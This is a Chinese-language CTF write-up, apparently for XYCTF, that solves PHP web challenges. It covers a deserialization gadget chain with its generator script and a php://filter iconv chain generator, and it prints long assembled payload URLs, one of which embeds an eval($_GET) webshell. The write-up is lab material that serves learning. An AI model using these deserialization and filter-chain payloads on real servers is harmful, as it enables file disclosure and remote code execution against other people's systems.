

第三关saber_master_saber_master.php。(真能套啊)
<?php error_reporting(0); highlight_file(__FILE__); // flag.php class XYCTFNO1 { public $Liu; public $T1ng; private $upsw1ng; public function __construct($Liu, $T1ng, $upsw1ng = Showmaker) { $this->Liu = $Liu; $this->T1ng = $T1ng; $this->upsw1ng = $upsw1ng; } } class XYCTFNO2 { public $crypto0; public $adwa; public function __construct($crypto0, $adwa) { $this->crypto0 = $crypto0; } public function XYCTF() { if ($this->adwa->crypto0 != 'dev1l' or $this->adwa->T1ng != 'yuroandCMD258') { return False; } else { return True; } } } class XYCTFNO3 { public $KickyMu; public $fpclose; public $N1ght = "Crypto0"; public function __construct($KickyMu, $fpclose) { $this->KickyMu = $KickyMu; $this->fpclose = $fpclose; } public function XY() { if ($this->N1ght == 'oSthing') { echo "WOW, You web is really good!!!\n"; echo new $_POST['X']($_POST['Y']); } } public function __wakeup() { if ($this->KickyMu->XYCTF()) { $this->XY(); } } } if (isset($_GET['CTF'])) { unserialize($_GET['CTF']); }
$this->adwa->crypto0 != 'dev1l' or $this->adwa->T1ng != 'yuroandCMD258'
但我想到前面beginctf做过的一个傻逼签到题,反序列化传入的字符串它只认字符串,所以你在不同类中多造一个属性,只要符合语法,它一样不会报错。
<?php class XYCTFNO1 { public $crypto0='dev1l'; public $T1ng='yuroandCMD258'; } class XYCTFNO2 { public $adwa; } class XYCTFNO3 { public $KickyMu; public $N1ght = "oSthing"; } $xy1 = new XYCTFNO1(); $xy2 = new XYCTFNO2(); $xy3 = new XYCTFNO3(); $xy3->KickyMu = $xy2; $xy2->adwa = $xy1; echo urlencode(serialize($xy3));
这里直接原生类开读:


额好像用错了,上面说了在flag.php,那就换SplFileObject,直接读读不出来,上php伪协议:

连连看到底是连连什么看
发了源码文件,直接看到这里:

意思很显然,ban了一些东西,然后你给$p赋值,在payload这个伪协议里凑出东西来读flag。
很容易想到有个长串伪协议的绕过方法,这有一个专门的工具:
wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT (github.com)
但还有个问题,这里后面是强比较===,所以还要把后面的dirty datas给绕过了。
有个思路是经过多次的base64加密和解密,每次编码记得删除后面的=,扔掉后方的脏数据。
XYCTF 一次=> WFlDVEY= WFlDVEY 两次=> V0ZsRFZFWQ== V0ZsRFZFWQ 三次=> VjBac1JGWkZXUQ== VjBac1JGWkZXUQ 四次=> VmpCYWMxSkdXa1pYVVE= VmpCYWMxSkdXa1pYVVE 五次=> Vm1wQ1lXTXhTa2RYYTFwWVZWRQ== Vm1wQ1lXTXhTa2RYYTFwWVZWRQ 六次=> Vm0xd1ExbFhUWGhUYTJSWVlURndXVlpXUlE=

file_to_use = "/etc/passwd" #<?php eval($_GET[1]);?>a base64_payload = "Vm0xd1ExbFhUWGhUYTJSWVlURndXVlpXUlE"
# generate some garbage base64 filters = "convert.iconv.UTF8.CSISO2022KR|" filters += "convert.base64-encode|" # make sure to get rid of any equal signs in both the string we just generated and the rest of the file filters += "convert.iconv.UTF8.UTF7|" for c in base64_payload[::-1]: filters += open('./res/'+(str(hex(ord(c)))).replace("0x","")).read() + "|" # decode and reencode to get rid of everything that isn't valid base64 filters += "convert.base64-decode|" filters += "convert.base64-encode|" # get rid of equal signs filters += "convert.iconv.UTF8.UTF7|" filters += "convert.base64-decode" final_payload = f"php://filter/{filters}/resource={file_to_use}" with open('test.php','w') as f: f.write('<?php echo file_get_contents("'+final_payload+'");?>') print(final_payload)
路径为/etc/passwd,就不用改。

php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd
convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode
|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode
综合payload:
url/what's_this.php?p=convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode
ezLFI
